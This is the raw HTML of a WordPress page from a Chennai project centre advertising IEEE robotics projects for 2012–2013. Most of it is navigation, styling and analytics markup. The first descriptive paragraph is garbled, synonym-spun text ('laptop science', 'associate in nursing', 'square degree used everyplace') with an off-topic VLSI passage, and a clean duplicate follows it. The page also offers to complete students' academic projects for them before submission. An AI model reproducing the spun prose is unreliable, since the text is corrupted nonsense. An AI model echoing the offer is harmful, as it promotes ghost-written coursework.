!important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='advanced-floating-content-lite-css' href='https://projectcentrechennai.in/wp-content/plugins/advanced-floating-content-lite/public/css/advanced-floating-content-public.css?ver=1.0.0' media='all' />
<style id='advanced-floating-content-lite-inline-css'>
#afc_sidebar_1802{background:;position:fixed;top:0px;right:0px;width:140px;margin:-10px -10px 0px 0px;z-index:999999;padding:10px;color:#ffffff;}
.afc_popup .img{position:absolute; top:-15px; right:-15px;}
/*# sourceURL=advanced-floating-content-lite-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-140 wp-custom-logo wp-embed-responsive wp-theme-oceanwp ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar has-topbar has-breadcrumbs elementor-default elementor-kit-1801 elementor-page elementor-page-140" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LZ5JX8RW4C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LZ5JX8RW4C');
</script>

	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-right">

		
		
			
				<span class="topbar-content">

					☏ +91 44 4203 2818   ✆ 9751800789 / 7708150152  ✉ 1croreprojects@gmail.com
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-twitter"><a href="https://twitter.com/1crore_projects" aria-label="Twitter (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/1Croreprojectsieeeprojects/" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/1croreprojects/" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/c/1CroreProjects" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header has-social clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://projectcentrechennai.in/" class="custom-logo-link" rel="home"><img width="257" height="85" src="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png" class="custom-logo" alt="Project Centre Chennai" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-589"><a href="https://projectcentrechennai.in/" class="menu-link"><span class="text-wrap">HOME</span></a></li><li id="menu-item-4383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4383"><a href="https://projectcentrechennai.in/ieee-projects-in-chennai/" class="menu-link"><span class="text-wrap">IEEE PROJECTS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3080"><a href="https://projectcentrechennai.in/ieee-java-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE JAVA PROJECTS</span></a></li>	<li id="menu-item-3079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3079"><a href="https://projectcentrechennai.in/ieee-dotnet-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE DOTNET PROJECTS</span></a></li>	<li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://projectcentrechennai.in/ieee-android-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE ANDROID PROJECTS</span></a></li>	<li id="menu-item-3077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://projectcentrechennai.in/ieee-python-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE PYTHON PROJECTS</span></a></li>	<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://projectcentrechennai.in/ieee-embedded-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE EMBEDDED PROJECTS</span></a></li>	<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://projectcentrechennai.in/ieee-ns2-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE NS2 PROJECTS</span></a></li>	<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://projectcentrechennai.in/ieee-matlab-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE MATLAB PROJECTS</span></a></li>	<li id="menu-item-3073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE VLSI PROJECTS</span></a></li>	<li id="menu-item-3072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE ROBOTICS PROJECTS</span></a></li>	<li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://projectcentrechennai.in/ieee-iot-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE IOT PROJECTS</span></a></li>	<li id="menu-item-3070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://projectcentrechennai.in/ieee-ns3-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE NS3 PROJECTS</span></a></li>	<li id="menu-item-3069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://projectcentrechennai.in/ieee-electronics-projects-chennai/" class="menu-link"><span class="text-wrap">IEEE ELECTRONICS PROJECTS</span></a></li></ul>
</li><li id="menu-item-4382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4382"><a href="https://projectcentrechennai.in/project-domains/" class="menu-link"><span class="text-wrap">PROJECT DOMAINS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://projectcentrechennai.in/ieee-secure-computing-projects-chennai/" class="menu-link"><span class="text-wrap">SECURE COMPUTING</span></a></li>	<li id="menu-item-3589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://projectcentrechennai.in/ieee-data-mining-projects-chennai/" class="menu-link"><span class="text-wrap">DATA MINING</span></a></li>	<li id="menu-item-3588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://projectcentrechennai.in/ieee-cloud-computing-projects-chennai/" class="menu-link"><span class="text-wrap">CLOUD COMPUTING</span></a></li>	<li id="menu-item-3583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583"><a href="https://projectcentrechennai.in/ieee-mobile-computing-projects-chennai/" class="menu-link"><span class="text-wrap">MOBILE COMPUTING</span></a></li>	<li id="menu-item-3587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://projectcentrechennai.in/ieee-image-processing-projects-chennai/" class="menu-link"><span class="text-wrap">IMAGE PROCESSING</span></a></li>	<li id="menu-item-3586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://projectcentrechennai.in/ieee-parallel-distributed-computing-projects-chennai/" class="menu-link"><span class="text-wrap">PARALLEL DISTRIBUTED COMPUTING</span></a></li>	<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://projectcentrechennai.in/ieee-network-and-security-projects-chennai/" class="menu-link"><span class="text-wrap">NETWORK AND SECURITY</span></a></li>	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai/" class="menu-link"><span class="text-wrap">WIRELESS SENSOR NETWORKS</span></a></li>	<li id="menu-item-3584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://projectcentrechennai.in/ieee-big-data-and-software-engineering-projects-chennai/" class="menu-link"><span class="text-wrap">BIG DATA AND SOFTWARE ENGINEERING</span></a></li>	<li id="menu-item-3863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/" class="menu-link"><span class="text-wrap">VLSI</span></a></li>	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/" class="menu-link"><span class="text-wrap">ROBOTICS</span></a></li></ul>
</li><li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4381"><a href="https://projectcentrechennai.in/final-year-projects/" class="menu-link"><span class="text-wrap">FINAL YEAR PROJECTS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3694"><a href="https://projectcentrechennai.in/final-year-dotnet-projects-chennai/" class="menu-link"><span class="text-wrap">DOTNET PROJECTS</span></a></li>	<li id="menu-item-3693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3693"><a href="https://projectcentrechennai.in/final-year-ns2-projects-chennai/" class="menu-link"><span class="text-wrap">NS2 PROJECTS</span></a></li>	<li id="menu-item-3692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><a href="https://projectcentrechennai.in/final-year-python-projects-chennai/" class="menu-link"><span class="text-wrap">PYTHON PROJECTS</span></a></li>	<li id="menu-item-3691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3691"><a href="https://projectcentrechennai.in/final-year-embedded-projects-chennai/" class="menu-link"><span class="text-wrap">EMBEDDED PROJECTS</span></a></li>	<li id="menu-item-3690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3690"><a href="https://projectcentrechennai.in/final-year-matlab-projects-chennai/" class="menu-link"><span class="text-wrap">MATLAB PROJECTS</span></a></li>	<li id="menu-item-3689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3689"><a href="https://projectcentrechennai.in/final-year-vlsi-projects-chennai/" class="menu-link"><span class="text-wrap">VLSI PROJECTS</span></a></li>	<li id="menu-item-3688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://projectcentrechennai.in/final-year-robotics-projects-chennai/" class="menu-link"><span class="text-wrap">ROBOTICS PROJECTS</span></a></li>	<li id="menu-item-3687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3687"><a href="https://projectcentrechennai.in/final-year-bsc-projects-chennai/" class="menu-link"><span class="text-wrap">BSC PROJECTS</span></a></li>	<li id="menu-item-3686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3686"><a href="https://projectcentrechennai.in/final-year-msc-projects-chennai/" class="menu-link"><span class="text-wrap">MSC PROJECTS</span></a></li>	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://projectcentrechennai.in/final-year-mba-projects-chennai/" class="menu-link"><span class="text-wrap">MBA PROJECTS</span></a></li>	<li id="menu-item-3684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3684"><a href="https://projectcentrechennai.in/final-year-mtech-projects-chennai/" class="menu-link"><span class="text-wrap">MTECH PROJECTS</span></a></li>	<li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="https://projectcentrechennai.in/final-year-java-projects-chennai/" class="menu-link"><span class="text-wrap">JAVA PROJECTS</span></a></li>	<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="https://projectcentrechennai.in/final-year-android-projects-chennai/" class="menu-link"><span class="text-wrap">ANDROID PROJECTS</span></a></li>	<li id="menu-item-3681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://projectcentrechennai.in/final-year-iot-projects-chennai/" class="menu-link"><span class="text-wrap">IOT PROJECTS</span></a></li></ul>
</li><li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://projectcentrechennai.in/career/" class="menu-link"><span class="text-wrap">CAREER</span></a></li><li id="menu-item-595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595"><a href="http://freeinternshipinchennai.co.in/" class="menu-link"><span class="text-wrap">INTERNSHIP</span></a></li><li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-946"><a href="https://projectcentrechennai.in/contact/" class="menu-link"><span class="text-wrap">CONTACT US<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-3043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3043"><a href="https://projectcentrechennai.in/1Crore%20Project%20Brouchure/1crore%20project%20Brouchure.html" class="menu-link"><span class="text-wrap">PROFILE</span></a></li>	<li id="menu-item-3044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3044"><a href="https://projectcentrechennai.in/1Crore%20Project%20Portfolio/1%20crore%20project%20Portfolio.html" class="menu-link"><span class="text-wrap">PORTFOLIO</span></a></li></ul>
</li><li class="search-toggle-li" ><a href="https://projectcentrechennai.in/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://projectcentrechennai.in/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://projectcentrechennai.in/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr has-social" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-589"><a href="https://projectcentrechennai.in/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4383"><a href="https://projectcentrechennai.in/ieee-projects-in-chennai/">IEEE PROJECTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3080"><a href="https://projectcentrechennai.in/ieee-java-projects-chennai/">IEEE JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3079"><a href="https://projectcentrechennai.in/ieee-dotnet-projects-chennai/">IEEE DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://projectcentrechennai.in/ieee-android-projects-chennai/">IEEE ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://projectcentrechennai.in/ieee-python-projects-chennai/">IEEE PYTHON PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://projectcentrechennai.in/ieee-embedded-projects-chennai/">IEEE EMBEDDED PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://projectcentrechennai.in/ieee-ns2-projects-chennai/">IEEE NS2 PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://projectcentrechennai.in/ieee-matlab-projects-chennai/">IEEE MATLAB PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/">IEEE VLSI PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/">IEEE ROBOTICS PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a href="https://projectcentrechennai.in/ieee-iot-projects-chennai/">IEEE IOT PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://projectcentrechennai.in/ieee-ns3-projects-chennai/">IEEE NS3 PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://projectcentrechennai.in/ieee-electronics-projects-chennai/">IEEE ELECTRONICS PROJECTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4382"><a href="https://projectcentrechennai.in/project-domains/">PROJECT DOMAINS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://projectcentrechennai.in/ieee-secure-computing-projects-chennai/">SECURE COMPUTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://projectcentrechennai.in/ieee-data-mining-projects-chennai/">DATA MINING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://projectcentrechennai.in/ieee-cloud-computing-projects-chennai/">CLOUD COMPUTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583"><a href="https://projectcentrechennai.in/ieee-mobile-computing-projects-chennai/">MOBILE COMPUTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://projectcentrechennai.in/ieee-image-processing-projects-chennai/">IMAGE PROCESSING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://projectcentrechennai.in/ieee-parallel-distributed-computing-projects-chennai/">PARALLEL DISTRIBUTED COMPUTING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://projectcentrechennai.in/ieee-network-and-security-projects-chennai/">NETWORK AND SECURITY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://projectcentrechennai.in/ieee-wireless-sensor-networks-projects-chennai/">WIRELESS SENSOR NETWORKS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://projectcentrechennai.in/ieee-big-data-and-software-engineering-projects-chennai/">BIG DATA AND SOFTWARE ENGINEERING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863"><a href="https://projectcentrechennai.in/ieee-vlsi-projects-chennai/">VLSI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://projectcentrechennai.in/ieee-robotics-projects-chennai/">ROBOTICS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4381"><a href="https://projectcentrechennai.in/final-year-projects/">FINAL YEAR PROJECTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3694"><a href="https://projectcentrechennai.in/final-year-dotnet-projects-chennai/">DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3693"><a href="https://projectcentrechennai.in/final-year-ns2-projects-chennai/">NS2 PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3692"><a href="https://projectcentrechennai.in/final-year-python-projects-chennai/">PYTHON PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3691"><a href="https://projectcentrechennai.in/final-year-embedded-projects-chennai/">EMBEDDED PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3690"><a href="https://projectcentrechennai.in/final-year-matlab-projects-chennai/">MATLAB PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3689"><a href="https://projectcentrechennai.in/final-year-vlsi-projects-chennai/">VLSI PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="https://projectcentrechennai.in/final-year-robotics-projects-chennai/">ROBOTICS PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3687"><a href="https://projectcentrechennai.in/final-year-bsc-projects-chennai/">BSC PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3686"><a href="https://projectcentrechennai.in/final-year-msc-projects-chennai/">MSC PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://projectcentrechennai.in/final-year-mba-projects-chennai/">MBA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3684"><a href="https://projectcentrechennai.in/final-year-mtech-projects-chennai/">MTECH PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="https://projectcentrechennai.in/final-year-java-projects-chennai/">JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="https://projectcentrechennai.in/final-year-android-projects-chennai/">ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://projectcentrechennai.in/final-year-iot-projects-chennai/">IOT PROJECTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://projectcentrechennai.in/career/">CAREER</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595"><a href="http://freeinternshipinchennai.co.in/">INTERNSHIP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-946"><a href="https://projectcentrechennai.in/contact/">CONTACT US</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3043"><a href="https://projectcentrechennai.in/1Crore%20Project%20Brouchure/1crore%20project%20Brouchure.html">PROFILE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3044"><a href="https://projectcentrechennai.in/1Crore%20Project%20Portfolio/1%20crore%20project%20Portfolio.html">PORTFOLIO</a></li>
</ul>
</li>
</ul>
	</div>


<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://projectcentrechennai.in/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">IEEE ROBOTICS PROJECTS 2012 &#8211; 2013</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://projectcentrechennai.in/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">IEEE ROBOTICS PROJECTS 2012 &#8211; 2013</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="140" class="elementor elementor-140">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7fc03242 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fc03242" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e69f47f" data-id="5e69f47f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ab1b1ed elementor-widget elementor-widget-text-editor" data-id="3ab1b1ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<h3 class="tt-title yellow" style="text-align: justify;">IEEE Robotics Projects 2012 &#8211; 2013</h3><h4 class="tt-title yellow" style="text-align: justify;">ABOUT ROBOTICS PROJECTS</h4><div class="empty-space lg-15 sm-15 xs-15" style="text-align: justify;"> </div><div class="simple-text" style="text-align: justify;"><p><b>Robotics</b> is a mixture of mechanical and electrical engineering with <b>laptop science for the development</b>, layout, operation and utilization of robots. <b>robots</b> designed with IEEE papers because the base have greater credibility, but growing an easy <b>robotic entails</b> diverse complicated steps from obtaining the components to programming the robotic to characteristic properly.<br /><b>1croreprojects</b> we&#8217;ve a crew of robotics professionals equipped to help you entire your<b> robotics</b> tasks primarily based on a IEEE paper. ship us the mission in its contemporary state and we will provide the completed and functioning challenge to you inside the submission date of the undertaking.<br />The trend in fashion associate in nursing generating of terribly large-scale microcircuit shows an in-development pass towards VLSI task centers smaller devices on growing wafer dimensions.<b> VLSI circuits</b> square degree used everyplace, actual programs encompass<b> microprocessors </b>in an exceedingly pocket book laptop or virtual computer, chips in a really image card, camera or television digital camera, chips in an incredibly cellphone or a transportable computing device, accomplice in nursing embedded processors in an automobile.</p></div><div class="empty-space lg-40 sm-40 xs-30" style="text-align: justify;"> </div><div class="section_4"><div class="faq_section"><div class="row"><div class="col-md-12"><h4 class="tt-title h4 gray no-desc yellow" style="text-align: justify;">IEEE Robotics Title List</h4><div class="empty-space lg-30 sm-30 xs-30" style="text-align: justify;"> </div><div class="tt-accordeon" style="text-align: justify;"><div class="tt-accordeon-title">IEEE ROBOTICS PROJECTS TITLE LIST</div></div><div><p style="text-align: justify;"><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> Robotics is a combination of mechanical and electrical engineering with computer science for the construction, design, operation and utilization of robots. Robots designed with IEEE papers as the base have extra credibility, but creating a simple robot involves various complex steps from obtaining the parts to programming the robot to function properly.</p><p style="text-align: justify;"><img decoding="async" src="https://projectcentrechennai.in/icons-one.png" /> At 1croreprojects we have a team of Robotics experts ready to help you complete your Robotics projects based on an IEEE paper. Send us the project in its current state and we will provide the finished and functioning project to you within the submission date of the project.</p></div></div></div></div></div>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-3" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="reach-us">Reach Us</h2>


</div></div>
</div><div id="nav_menu-2" class="sidebar-box widget_nav_menu clr"><h4 class="widget-title">IEEE PROJECTS</h4><div class="menu-ieee-projects-container"><ul id="menu-ieee-projects" class="menu"><li id="menu-item-3798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3798"><a href="https://projectcentrechennai.in/ieee-java-projects-chennai/">IEEE JAVA PROJECTS</a></li>
<li id="menu-item-3799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3799"><a href="https://projectcentrechennai.in/ieee-dotnet-projects-chennai/">IEEE DOTNET PROJECTS</a></li>
